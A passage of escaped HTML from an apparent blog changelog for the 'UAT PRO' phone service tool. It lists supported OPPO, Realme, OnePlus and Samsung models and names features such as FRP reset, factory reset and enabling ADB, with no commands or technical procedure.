PCHT10)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11N (PCHM00 \/ PCHT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11X (PCHM30 \/ PCHT30)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO K3 (PCGM00 \/ PCGT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno A (CPH1983)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno (PCAM00 \/ PCAT00 \/ CPH1917)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno3 A (A002OP)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO R17 Pro (PBDM00 \/ PBDT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO RX17 Pro (CPH1877)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno8 Lite 5G (CPH2324)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno8t 5G (CPH2505)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno7z 5G (CPH2343)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno 7 Lite 5G (CPH2343)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO K12x (China – PJT110)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 REALME\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5 (RMX1911)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5i (RMX2030 \/ RMX2032)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5s (RMX1925)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5 Pro (RMX1971EX)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Narzo 20A (RMX2050)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Q (RMX1971)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 3 Pro (RMX1851)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme X (RMX1901 \/ RMX1903)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme X Lite (RMX1851)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme XT (RMX1921)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Q5 5G (RMX3478)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme V25 5G (RMX3475)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 9 5G (RMX3474)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 9 Pro 5G (RMX3471 \/ RMX3472)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 10 Pro 5G (RMX3660 \/ RMX3661 \/ RMX3663)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Pad X (RMP2107 \/ RMP2108)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 ONEPLUS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 2 Lite (CPH2381 \/ CPH2409)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 3 Lite (CPH2465 \/ CPH2467)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 4 Lite (CPH2619)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord N20 (CPH2459 \/ GN2200)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO V193.02 – Samsung Module Update (14-11-2025)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EVersion:\u003C\/strong\u003E 193.02\u003Cbr \/\u003E\n\u003Cstrong\u003ECategory:\u003C\/strong\u003E Samsung\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew Additions\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded new Samsung Qualcomm BIT support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded support for the following models (FRP Reset | Factory Reset):\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A057M BIT B\u003C\/strong\u003E – Galaxy A05s\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A236E BIT C\u003C\/strong\u003E – Galaxy A23e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A2360 BIT B\u003C\/strong\u003E – Galaxy A23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-C5560 BIT 4\u003C\/strong\u003E – Galaxy C55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-E145F BIT 8\u003C\/strong\u003E – Galaxy F14 4G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-E236B BIT B\u003C\/strong\u003E – Galaxy F23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G736U BIT C\u003C\/strong\u003E – Galaxy XCover6 Pro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G780G BIT H\u003C\/strong\u003E – Galaxy S20 FE\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G781B BIT I\u003C\/strong\u003E – Galaxy S20 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G885F BIT 5\u003C\/strong\u003E – Galaxy A8 Star\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G990U2 BIT H\u003C\/strong\u003E – Galaxy S21 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G9910 BIT E\u003C\/strong\u003E – Galaxy S21 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-M236B BIT B\u003C\/strong\u003E – Galaxy M23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-M446K BIT 6\u003C\/strong\u003E – Galaxy M44 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-P619 BIT A\u003C\/strong\u003E – Galaxy Tab S6 Lite (2022)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T387T BIT 2\u003C\/strong\u003E – Galaxy Tab A 8.0 (2018)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T387V BIT 4\u003C\/strong\u003E – Galaxy Tab A 8.0 (2018)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T738U BIT C\u003C\/strong\u003E – Galaxy Tab S7 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T978U BIT 9\u003C\/strong\u003E – Galaxy Tab S7 Plus 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-X210 BIT 8\u003C\/strong\u003E – Galaxy Tab A9 Plus WiFi\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ETool Improvements\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nOverall speed and performance optimized\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFaster response in Samsung operations\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO v193.01 — Changelog\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGeneral\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded Infinix \/ Tecno \/ iTel Preloader Mode\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeta Mode\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo need of Scatter\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo need to select Model\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid 15 supported\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne‑Click Features\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded new Samsung Qualcomm BIT and new models\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset FRP and Factory Reset supported\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑A057G BIT 8 (Galaxy A05s)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑A235M BIT C (Galaxy A23)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑G990B BIT G (Galaxy S21 FE 5G)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑G990U BIT J (Galaxy S21 FE)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑M558B BIT 2 (Galaxy M55s)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑P613 BIT 8 (Galaxy Tab S6 Lite 2022)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑S9060 BIT 9 (Galaxy S22 Plus 5G)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑T736B BIT 9 (Galaxy Tab S7 FE)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X906B BIT 9 (Galaxy Tab S8 Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X916C BIT 5 (Galaxy Tab S9 Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X916N BIT 5 (Galaxy Tab S9 Plus Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 UAT PRO v192.01 — Update Highlights\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧩 MediaTek Zone\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong\u003ENew Support Added\u003C\/strong\u003E — Tecno \u0026amp; Infinix via \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Preloader+Meta+Mode\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EPreloader Meta Mode\u003C\/a\u003E\u003Cbr \/\u003E\nNow you can handle these tasks with ease:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📋 Read Info\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=enable+ADB+phone\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EEnable ADB\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔄 Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧼 Factory Reset\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 Samsung EDL Mode — Big Expansion!\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong\u003ENew Models Supported\u003C\/strong\u003E — Full EDL Mode Access\u003Cbr \/\u003E\nYou can now perform:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔄 Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧼 Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 Newly Added Samsung Models:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBit\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDevice\u003C\/span\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SM-A057F+specifications\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003ESM-A057F\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Galaxy+A05s+specifications\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EGalaxy A05s\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236B\/E\/M\/U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A9080\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A90 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G780G\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781B\/N\/U\/V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EH\/C\/M\/K\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G990B2\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 FE 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G9980\/U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ED\/F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 Ultra 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G991U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G996U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 Plus 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M145F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M14 4G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M236L\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S236DL\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S237VL\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S928Q\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S24 Ultra\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-F926B\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Fold3 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S7110\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S23 